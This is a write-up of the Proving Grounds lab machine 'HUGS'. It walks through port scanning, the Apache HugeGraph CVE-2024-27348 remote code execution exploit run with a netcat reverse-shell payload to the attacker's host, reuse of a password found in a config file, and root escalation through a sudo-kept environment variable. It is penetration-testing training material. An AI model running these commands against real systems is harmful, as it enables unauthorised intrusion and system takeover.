Summary #
We can get initial access by using the OFFSEC provided credentials via SSH, or we can exploit an application called hugegraph 1.2.0 on port 8080 by abusing an Apache HugeGraph Remote Code Execution vulnerability (CVE-2024-27348). Using this exploit we get initial access as the hugeuser user. Once on the target we find credentials to the mesbaha user in this file: /opt/hugegraph-1.2.0/conf/rest-server.properties which allows us to move laterally via SSH. Checking sudo privileges we can run the /home/mesbaha/reporter.sh script and an environment variable that’s kept isn’t declared in the script. Abusing this with the bash binary escalates our privileges to the root user.
Specifications #
- Name: HUGS
- Platform: PG PRACTICE
- Points: 10
- Difficulty: Intermediate
- System overview: Linux localhost 5.4.0-211-generic #231-Ubuntu SMP Tue Mar 11 17:06:58 UTC 2025 x86_64 x86_64 x86_64 GNU/Linux
- IP address: 192.168.131.113
- OFFSEC provided credentials:
mesbaha:S7xs0W3Wq57F - HASH:
local.txt:1c1f08e8bc27d3661c926c315bab4554 - HASH:
proof.txt:b44a8d97dd0a970c830a3d408d4986e5
Preparation #
First we’ll create a directory structure for our files, set the IP address to a bash variable and ping the target:
## create directory structure
mkdir hugs && cd hugs && mkdir enum files exploits uploads tools
## list directory
ls -la
total 28
drwxrwxr-x 7 kali kali 4096 Aug 31 08:22 .
drwxrwxr-x 49 kali kali 4096 Aug 31 08:22 ..
drwxrwxr-x 2 kali kali 4096 Aug 31 08:22 enum
drwxrwxr-x 2 kali kali 4096 Aug 31 08:22 exploits
drwxrwxr-x 2 kali kali 4096 Aug 31 08:22 files
drwxrwxr-x 2 kali kali 4096 Aug 31 08:22 tools
drwxrwxr-x 2 kali kali 4096 Aug 31 08:22 uploads
## set bash variable
ip=192.168.131.113
## ping target to check if it's online
ping $ip
PING 192.168.131.113 (192.168.131.113) 56(84) bytes of data.
64 bytes from 192.168.131.113: icmp_seq=1 ttl=61 time=18.5 ms
64 bytes from 192.168.131.113: icmp_seq=2 ttl=61 time=18.3 ms
^C
--- 192.168.131.113 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1002ms
rtt min/avg/max/mdev = 18.334/18.431/18.529/0.097 ms
Reconnaissance #
Portscanning #
Using Rustscan we can see what TCP ports are open. This tool is part of my default portscan flow.
## run the rustscan tool
sudo rustscan -a $ip | tee enum/rustscan
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: http://discord.skerritt.blog :
: https://github.com/RustScan/RustScan :
--------------------------------------
🌍HACK THE PLANET🌍
[~] The config file is expected to be at "/root/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 192.168.131.113:22
Open 192.168.131.113:8080
[~] Starting Script(s)
[~] Starting Nmap 7.95 ( https://nmap.org ) at 2025-08-31 08:23 CEST
Initiating Ping Scan at 08:23
Scanning 192.168.131.113 [4 ports]
Completed Ping Scan at 08:23, 0.06s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 08:23
Completed Parallel DNS resolution of 1 host. at 08:23, 0.01s elapsed
DNS resolution of 1 IPs took 0.01s. Mode: Async [#: 1, OK: 0, NX: 1, DR: 0, SF: 0, TR: 1, CN: 0]
Initiating SYN Stealth Scan at 08:23
Scanning 192.168.131.113 [2 ports]
Discovered open port 22/tcp on 192.168.131.113
Discovered open port 8080/tcp on 192.168.131.113
Completed SYN Stealth Scan at 08:23, 0.06s elapsed (2 total ports)
Nmap scan report for 192.168.131.113
Host is up, received echo-reply ttl 61 (0.019s latency).
Scanned at 2025-08-31 08:23:27 CEST for 0s
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 61
8080/tcp open http-proxy syn-ack ttl 61
Read data files from: /usr/share/nmap
Nmap done: 1 IP address (1 host up) scanned in 0.28 seconds
Raw packets sent: 6 (240B) | Rcvd: 3 (116B)
Copy the output of open ports into a file called ports within the files directory.
## edit the ``files/ports` file
nano files/ports
## content `ports` file:
22/tcp open ssh syn-ack ttl 61
8080/tcp open http-proxy syn-ack ttl 61
Run the following command to get a string of all open ports and use the output of this command to paste within NMAP:
## get a list, comma separated of the open port(s)
cd files && cat ports | cut -d '/' -f1 > ports.txt && awk '{printf "%s,",$0;n++}' ports.txt | sed 's/.$//' > ports && rm ports.txt && cat ports && cd ..
## output previous command
22,8080
## use this output in the `nmap` command below:
sudo nmap -T3 -p 22,8080 -sCV -vv $ip -oN enum/nmap-services-tcp
Output of NMAP:
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 61 OpenSSH 8.2p1 Ubuntu 4ubuntu0.13 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 6d:9d:97:5e:77:2d:c0:48:3a:0f:47:0b:dc:18:95:2d (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC/9JbI8lQG9wYbfpt8TpduFQSqwTfbK82ywJcqf4PirW43l3EUY+/Ej7VY97Tc8Utrbwl19xUgGi5qJetcpygA5YmTqT1p+TLG051ogzpb32k0NzgYNDmhFgXNlGZnBsR/ZVFP39b31/2Gmk7wEu0OO5qAU0ZMv/YK1MTBpcK6OB1KEZ5d3H78JQEbZgF1vV5qhkN4s4rc+yDDc71CvkLFeRNQceHDaeLGY6giXyZCCf+Jr+VA9V+aCLOeXcKjvMli6HyVWv+QoaHwl3xeW9CfEACE29/eDShScIx+PX4CcYA0YIY92Kl8KEptBxZx4j1bD6eGatXwGpL7OO1jBq1yErKtzKU11yQkHlrjz6IXH2QHJA7hXuc26BJqfqwe/mI8QHnLR6c4ToIDKQsfw65BRtEGnErfI3msjbBnqWFRxCs1LvetKf1Soe+YD1AA+asaQfy6ZcjORNthX6/D5G+d1PdTq8bTCU7N49OSW9GHqNxmTRQSf3LBYhdyGU6oSd8=
| 256 78:53:85:ac:47:0f:6d:4a:92:03:1e:60:08:e0:78:b3 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBOXft7ciEDz0EBueFUwVPkZRhuWzwUEi0QPlZbR0dBIs0eeRlgltoG0waAGLnczcyInQvkVU/hLE6YqTHplx7ks=
| 256 cc:95:0e:40:8e:62:bd:d9:36:ad:ad:3a:96:cf:1b:dd (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAICopYJAhCoApi0cz7o5wplqKgDxbsHpaTXUK/bGDdP6H
8080/tcp open http-proxy syn-ack ttl 61
|_http-title: Site doesn't have a title (application/json).
| http-methods:
|_ Supported Methods: HEAD GET OPTIONS
| fingerprint-strings:
| GetRequest:
| HTTP/1.1 200 OK
| Content-Type: application/json
| Connection: close
| Content-Length: 279
| {"service":"hugegraph","version":"1.2.0","doc":"https://hugegraph.apache.org/docs/","api_doc":"https://hugegraph.apache.org/docs/clients/","apis":["arthas","auth","cypher","filter","graph","gremlin","job","metrics","profile","raft","resources","schema","traversers","variables"]}
| HTTPOptions:
| HTTP/1.1 200 OK
| Allow: HEAD,GET,OPTIONS
| Last-modified: Sun, 31 Aug 2025 06:25:16 UTC
| Content-Type: application/vnd.sun.wadl+xml
| Connection: close
| Content-Length: 953
| <?xml version="1.0" encoding="UTF-8" standalone="yes"?>
| <application xmlns="http://wadl.dev.java.net/2009/02">
| <doc xmlns:jersey="http://jersey.java.net/" jersey:generatedBy="Jersey: 3.0.3 2021-09-20 14:52:32"/>
| <grammars>
| <include href="application.wadl/xsd0.xsd">
| <doc title="Generated" xml:lang="en"/>
| </include>
| </grammars>
| <resources base="http://linux:8080/">
| <resource path="">
| <method id="getProfile" name="GET">
| <response>
| <representation mediaType="application/json"/>
| </response>
| </method>
| <resource path="apis">
|_ <method id="showAllAPIs" name="GET">
|_http-open-proxy: Proxy might be redirecting requests
<SNIP>
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Initial Access #
Initial Access: path 1 #
22/tcp open ssh syn-ack ttl 61 OpenSSH 8.2p1 Ubuntu 4ubuntu0.13 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 6d:9d:97:5e:77:2d:c0:48:3a:0f:47:0b:dc:18:95:2d (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC/9JbI8lQG9wYbfpt8TpduFQSqwTfbK82ywJcqf4PirW43l3EUY+/Ej7VY97Tc8Utrbwl19xUgGi5qJetcpygA5YmTqT1p+TLG051ogzpb32k0NzgYNDmhFgXNlGZnBsR/ZVFP39b31/2Gmk7wEu0OO5qAU0ZMv/YK1MTBpcK6OB1KEZ5d3H78JQEbZgF1vV5qhkN4s4rc+yDDc71CvkLFeRNQceHDaeLGY6giXyZCCf+Jr+VA9V+aCLOeXcKjvMli6HyVWv+QoaHwl3xeW9CfEACE29/eDShScIx+PX4CcYA0YIY92Kl8KEptBxZx4j1bD6eGatXwGpL7OO1jBq1yErKtzKU11yQkHlrjz6IXH2QHJA7hXuc26BJqfqwe/mI8QHnLR6c4ToIDKQsfw65BRtEGnErfI3msjbBnqWFRxCs1LvetKf1Soe+YD1AA+asaQfy6ZcjORNthX6/D5G+d1PdTq8bTCU7N49OSW9GHqNxmTRQSf3LBYhdyGU6oSd8=
| 256 78:53:85:ac:47:0f:6d:4a:92:03:1e:60:08:e0:78:b3 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBOXft7ciEDz0EBueFUwVPkZRhuWzwUEi0QPlZbR0dBIs0eeRlgltoG0waAGLnczcyInQvkVU/hLE6YqTHplx7ks=
| 256 cc:95:0e:40:8e:62:bd:d9:36:ad:ad:3a:96:cf:1b:dd (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAICopYJAhCoApi0cz7o5wplqKgDxbsHpaTXUK/bGDdP6H
Because we got credentials (mesbaha:S7xs0W3Wq57F) from OFFSEC we first try to login using SSH on TCP port 22. Connect with the following command and paste the password when asked. Once logged in we find in the root folder of the mesbaha user the local.txt file.
## login using SSH with provided credentials: `mesbaha:S7xs0W3Wq57F`
ssh mesbaha@$ip
The authenticity of host '192.168.131.113 (192.168.131.113)' can't be established.
ED25519 key fingerprint is SHA256:f7VvFXwCmtFWmbYsqBHIodvrS1TN5PoN6z4+xndeToY.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.131.113' (ED25519) to the list of known hosts.
mesbaha@192.168.131.113's password:
Welcome to Ubuntu 20.04.3 LTS (GNU/Linux 5.4.0-211-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sun 31 Aug 2025 06:25:41 AM UTC
System load: 0.0 Processes: 142
Usage of /: 41.8% of 18.07GB Users logged in: 0
Memory usage: 70% IPv4 address for ens192: 192.168.131.113
Swap usage: 0%
131 updates can be applied immediately.
30 of these updates are standard security updates.
To see these additional updates run: apt list --upgradable
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
mesbaha@localhost:~$
## list content current directory
mesbaha@localhost:~$ ls -la
total 40
drwxr-xr-x 3 mesbaha mesbaha 4096 Aug 31 06:25 .
drwxr-xr-x 5 root root 4096 May 26 11:36 ..
lrwxrwxrwx 1 root root 9 May 26 11:36 .bash_history -> /dev/null
-rw-r--r-- 1 mesbaha mesbaha 220 Feb 25 2020 .bash_logout
-rw-r--r-- 1 mesbaha mesbaha 3771 Feb 25 2020 .bashrc
drwx------ 2 mesbaha mesbaha 4096 Aug 31 06:25 .cache
-rw------- 1 mesbaha mesbaha 33 Aug 31 06:19 local.txt
-rw-r--r-- 1 mesbaha mesbaha 807 Feb 25 2020 .profile
-rwxr-xr-x 1 root root 10369 May 26 11:36 reporter.sh
## print `local.txt`
mesbaha@localhost:~$ cat local.txt
1c1f08e8bc27d3661c926c315bab4554
Initial Access: path 2 #
8080/tcp open http-proxy syn-ack ttl 61
|_http-title: Site doesn't have a title (application/json).
| http-methods:
|_ Supported Methods: HEAD GET OPTIONS
| fingerprint-strings:
| GetRequest:
| HTTP/1.1 200 OK
| Content-Type: application/json
| Connection: close
| Content-Length: 279
| {"service":"hugegraph","version":"1.2.0","doc":"https://hugegraph.apache.org/docs/","api_doc":"https://hugegraph.apache.org/docs/clients/","apis":["arthas","auth","cypher","filter","graph","gremlin","job","metrics","profile","raft","resources","schema","traversers","variables"]}
| HTTPOptions:
| HTTP/1.1 200 OK
| Allow: HEAD,GET,OPTIONS
| Last-modified: Sun, 31 Aug 2025 06:25:16 UTC
| Content-Type: application/vnd.sun.wadl+xml
| Connection: close
| Content-Length: 953
| <?xml version="1.0" encoding="UTF-8" standalone="yes"?>
| <application xmlns="http://wadl.dev.java.net/2009/02">
| <doc xmlns:jersey="http://jersey.java.net/" jersey:generatedBy="Jersey: 3.0.3 2021-09-20 14:52:32"/>
| <grammars>
| <include href="application.wadl/xsd0.xsd">
| <doc title="Generated" xml:lang="en"/>
| </include>
| </grammars>
| <resources base="http://linux:8080/">
| <resource path="">
| <method id="getProfile" name="GET">
| <response>
| <representation mediaType="application/json"/>
| </response>
| </method>
| <resource path="apis">
|_ <method id="showAllAPIs" name="GET">
|_http-open-proxy: Proxy might be redirecting requests
<SNIP>
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

On port 8080 we find JSON data of a service called hugegraph 1.2.0.
When we search the internet we can find a Apache HugeGraph Remote Code Execution vulnerability (CVE-2024-27348), https://github.com/p0et08/CVE-2024-27348. Using this exploit the get initial access as the hugeuser in the /opt/hugegraph-1.2.0 directory. However, we don’t have the permissions to read local.txt.
## change directory
cd exploits
## download the exploit
wget https://raw.githubusercontent.com/p0et08/CVE-2024-27348/refs/heads/main/CVE-2024-27348.py
## get the local IP address on tun0
ip a | grep -A 10 tun0
5: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UNKNOWN group default qlen 500
link/none
inet 192.168.45.204/24 scope global tun0
valid_lft forever preferred_lft forever
inet6 fe80::618f:504b:a272:2297/64 scope link stable-privacy proto kernel_ll
valid_lft forever preferred_lft forever
## setup a listener
nc -lvnp 9001
listening on [any] 9001 ...
## run the exploit
python3 CVE-2024-27348.py -t http://192.168.131.113:8080/ -c 'busybox nc 192.168.45.204 9001 -e sh'
Proof of Concept exploit for CVE-2024-27348 Remote Code Execution in Apache HugeGraph Server
[-] Request failed with status code: 500
[-] http://192.168.131.113:8080/ may not be vulnerable
{"exception":"java.io.IOException","message":"error=2, No such file or directory","cause":"[java.io.IOException]"}
[+] Command executed successfully with payload 2
[+] Response:
{"exception":"java.lang.NoSuchFieldException","message":"","cause":"[java.lang.NoSuchFieldException]"}
## catch the reverse shell
nc -lvnp 9001
listening on [any] 9001 ...
connect to [192.168.45.204] from (UNKNOWN) [192.168.131.113] 54592
## print the current user
whoami
hugeuser
## print the current working directory
pwd
/opt/hugegraph-1.2.0
## find `local.txt` on the filesystem
find / -iname 'local.txt' 2>/dev/null
/home/mesbaha/local.txt
## print content directory `/home/mesbaha`
ls -la /home/mesbaha
total 40
drwxr-xr-x 3 mesbaha mesbaha 4096 Aug 31 06:25 .
drwxr-xr-x 5 root root 4096 May 26 11:36 ..
lrwxrwxrwx 1 root root 9 May 26 11:36 .bash_history -> /dev/null
-rw-r--r-- 1 mesbaha mesbaha 220 Feb 25 2020 .bash_logout
-rw-r--r-- 1 mesbaha mesbaha 3771 Feb 25 2020 .bashrc
drwx------ 2 mesbaha mesbaha 4096 Aug 31 06:25 .cache
-rw-r--r-- 1 mesbaha mesbaha 807 Feb 25 2020 .profile
-rw------- 1 mesbaha mesbaha 33 Aug 31 06:19 local.txt
-rwxr-xr-x 1 root root 10369 May 26 11:36 reporter.sh
To get a proper TTY we upgrade our shell using the script binary.
## determine location script binary
which script
/usr/bin/script
## start the script binary, after that press CTRL+Z
/usr/bin/script -qc /bin/bash /dev/null
## after this command press the `enter` key twice
stty raw -echo ; fg ; reset
## run the following to be able to clear the screen and set the terrminal correct
hugeuser@localhost:/opt/hugegraph-1.2.0$ export TERM=xterm
hugeuser@localhost:/opt/hugegraph-1.2.0$ stty columns 200 rows 200
Lateral Movement #
Now, upload linpeas.sh to the target and run it.
## change directory locally
cd uploads
## download latest version of linpeas.sh
wget https://github.com/peass-ng/PEASS-ng/releases/latest/download/linpeas.sh
## get local IP address on tun0
ip a | grep -A 10 tun0
5: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UNKNOWN group default qlen 500
link/none
inet 192.168.45.204/24 scope global tun0
valid_lft forever preferred_lft forever
inet6 fe80::618f:504b:a272:2297/64 scope link stable-privacy proto kernel_ll
valid_lft forever preferred_lft forever
## start local webserver
python3 -m http.server 80
## on target
## change directory
hugeuser@localhost:/opt/hugegraph-1.2.0$ cd /var/tmp
hugeuser@localhost:/var/tmp$
## download `linpeas.sh`
hugeuser@localhost:/var/tmp$ wget http://192.168.45.204/linpeas.sh
--2025-08-31 07:19:28-- http://192.168.45.204/linpeas.sh
Connecting to 192.168.45.204:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 956174 (934K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh 0%[ linpeas.sh 100%[=============================================================================================================>] 933.76K 5.21MB/s in 0.2s
2025-08-31 07:19:28 (5.21 MB/s) - ‘linpeas.sh’ saved [956174/956174]
## set the execution bit
hugeuser@localhost:/var/tmp$ chmod +x linpeas.sh
## run `linpeas.sh`
hugeuser@localhost:/var/tmp$ ./linpeas.sh
The linpeas.sh output shows a potential file added by the user, called: /opt/hugegraph-1.2.0/conf/rest-server.properties. In this file there are credentials to the mesbaha user (mesbaha:S7xs0W3Wq57F). Perhaps we can reuse these with the SSH service. And indeed, we can login.
## print `/opt/hugegraph-1.2.0/conf/rest-server.properties`
hugeuser@localhost:/var/tmp$ cat /opt/hugegraph-1.2.0/conf/rest-server.properties
<SNIP>
# slow query log
log.slow_query_threshold=1000
mesbaha.password=S7xs0W3Wq57F
## SSH using the credentials `mesbaha:S7xs0W3Wq57F`
ssh mesbaha@$ip
mesbaha@192.168.131.113's password:
Welcome to Ubuntu 20.04.3 LTS (GNU/Linux 5.4.0-211-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sun 31 Aug 2025 07:23:35 AM UTC
System load: 0.11 Processes: 163
Usage of /: 41.8% of 18.07GB Users logged in: 0
Memory usage: 76% IPv4 address for ens192: 192.168.131.113
Swap usage: 3%
131 updates can be applied immediately.
30 of these updates are standard security updates.
To see these additional updates run: apt list --upgradable
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Sun Aug 31 06:25:42 2025 from 192.168.45.204
mesbaha@localhost:~$
Privilege Escalation #
As the mesbaha user we can check our sudo privileges. We can run the /home/mesbaha/reporter.sh script as sudo without a password. There are also environment variables in env_keep defined, which allows environment variables to be preserved when running commands with sudo. Perhaps not all environment variables are declared in the script. Indeed, the disccheck is used, but not declared. So, let’s declare it and escalate our privileges to the root user using the bash binary.
mesbaha@localhost:~$ sudo -l
Matching Defaults entries for mesbaha on localhost:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
env_keep+="pty sshcheck logincheck disccheck"
User mesbaha may run the following commands on localhost:
(root) NOPASSWD: /home/mesbaha/reporter.sh
## print `/home/mesbaha/reporter.sh` and use find to see if `disccheck` is declared
mesbaha@localhost:~$ cat /home/mesbaha/reporter.sh | grep -i 'disccheck'
if $disccheck ||$loadcheck || $servicecheck || \
## set `disccheck=bash` environment variable and run the sudo command
mesbaha@localhost:~$ disccheck=bash sudo /home/mesbaha/reporter.sh
root@localhost:/home/mesbaha#
## print `proof.txt`
root@localhost:/home/mesbaha# cat /root/proof.txt
b44a8d97dd0a970c830a3d408d4986e5
References #
[+] https://github.com/p0et08/CVE-2024-27348
[+] https://raw.githubusercontent.com/p0et08/CVE-2024-27348/refs/heads/main/CVE-2024-27348.py
[+] https://github.com/peass-ng/PEASS-ng/releases/latest/download/linpeas.sh
